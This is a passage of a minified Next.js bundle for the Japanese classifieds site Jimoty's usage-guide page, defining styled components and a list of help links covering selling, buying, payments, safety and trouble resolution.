text-align:center;display:flex;justify-content:center;align-items:center;gap:",";"],i=>i.theme.mixins.typography("title3",!0),i=>i.theme.mixins.media.sp(f(),i.theme.mixins.typography("title5",!0)),i=>"".concat(i.theme.spacing[2],"px")),v=u.Ay.div.withConfig({componentId:"sc-61af046c-2"})(["margin:"," auto;"," text-align:center;"],i=>"".concat(i.theme.spacing[2],"px"),i=>i.theme.mixins.typography("caption1")),k=u.Ay.div.withConfig({componentId:"sc-61af046c-3"})(["display:flex;flex-wrap:wrap;"," ",""],i=>i.theme.mixins.media.pc(g()),i=>i.theme.mixins.media.pc(y())),C=u.Ay.div.withConfig({componentId:"sc-61af046c-4"})(["display:flex;align-items:center;margin-bottom:",";gap:",";"," *{word-break:break-word;}& > *:nth-child(1){flex-shrink:0;width:80px;display:flex;justify-content:center;","}& > *:nth-child(2){flex-grow:1;}"],i=>"".concat(i.theme.spacing[5],"px"),i=>"".concat(i.theme.spacing[3],"px"),i=>i.theme.mixins.media.sp(_(),i.theme.spacing[5],i.theme.colors.system.border),i=>i.theme.mixins.media.sp(w())),E=(0,u.Ay)(p()).withConfig({componentId:"sc-61af046c-5"})(["display:block;"," ",""],i=>i.theme.mixins.typography("title6"),i=>i.theme.mixins.media.sp(j(),i.theme.mixins.typography("body1"))),A=E.withComponent("a"),I=[{title:"出品する",url:"/info/guideline/post_article",isNext:!0,description:"ジモティーで出品する方法、出品後の流れについて",icon:m.GX},{title:"購入する",url:"/info/guideline/inquiry_article",isNext:!0,description:"ジモティーで欲しいものを見つける方法、購入するときの流れについて",icon:m.R9},{title:"お支払い方法",url:"/info/guideline/payment",isNext:!0,description:"出品、購入で使えるお支払い方法について",icon:m.Vq},{title:"取引の流れ",url:"/info/guideline/message",isNext:!0,description:"出品・購入から取引完了までの流れ、やりとりに使える便利な例文をご紹介",icon:m.Bb},{title:"評価について",url:"/about/evaluation",isNext:!1,description:"取引での評価の流れや、評価に関するQ&Aはこちらから",icon:m.UE},{title:"安心・安全の取り組み",url:"/safety",isNext:!1,description:"ジモティーでは詐欺やトラブルを未然に防ぐため、様々な取り組みを実施しています",icon:m.ao},{title:"よくある質問",url:"https://faq.jmty.jp",isNext:!1,description:"ログインできない、投稿できないなど、困ったときはこちらから検索できます",icon:m.Hi},{title:"便利なオプションサービス",url:"/about/options",isNext:!1,description:"投稿を目立たせる機能をご用意しています",icon:m.au},{title:"ルールとマナー",url:"/info/guideline/rule",isNext:!0,description:"ジモティーを快適にご利用いただくためにお願いしているルールとマナーをご案内",icon:m.KM},{title:"トラブル事例と対処法",url:"/info/guideline/trouble",isNext:!1,description:"よくあるトラブルとその特徴、トラブルに遭わないためのポイントをご紹介",icon:m.Hm},{title:"ジモティー解決広場",url:"/forum",isNext:!1,description:"ジモティーユーザー同士でお悩みを解決する時はこちら",icon:m.ed},{title:"便利に使うコツ",url:"/support/category/tips/",isNext:!1,description:"ジモティーをもっと便利に使うための情報を発信中",icon:m.kd}];var q=!0;let G=()=>(0,o.jsxs)(c.G,{variant:"responsive",children:[(0,o.jsxs)(b,{children:[(0,o.jsxs)(N,{children:[(0,o.jsx)(s.E,{src:(0,l.l)("/logo.png"),alt:"",width:"62",height:"64"}),"ご利用ガイド"]}),(0,o.jsxs)(v,{children:["ジモティーの使い方をご案内します。",(0,o.jsx)("br",{}),"わからないことがあるときは、まずココをチェック！",(0,o.jsx)("br",{}),"ジモティーがどんなサイトか知りたい方は",(0,o.jsx)("a",{href:"/about/what_is_jmty",children:"こちら"}),"。"]})]}),(0,o.jsx)(k,{children:I.map(i=>(0,o.jsxs)(C,{children:[(0,o.jsx)(a._,{justifyContent:"center",alignItems:"center",children:(0,o.jsx)(i.icon,{color:h.K.colors.functional.primary.normal,size:i.icon===m.kd?"32px":"40px"})}),(0,o.jsxs)(a._,{children:[i.isNext?(0,o.jsx)(E,{href:i.url,children:i.title}):(0,o.jsx)(A,{href:i.url,children:i.title}),(0,o.jsx)(r.E,{variant:["body2","body1"],children:i.description})]})]},i.url+i.title))})]})},63745:(i,t,n)=>{(window.__NEXT_P=window.__NEXT_P||[]).push(["/info/guideline",function(){return n(52665)}])}},i=>{var t=t=>i(i.s=t);i.O(0,[636,6593,8792],()=>t(63745)),_N_E=i.O()}]);
//# sourceMappingURL=guideline-28b1e0d55c2fb54b.js.map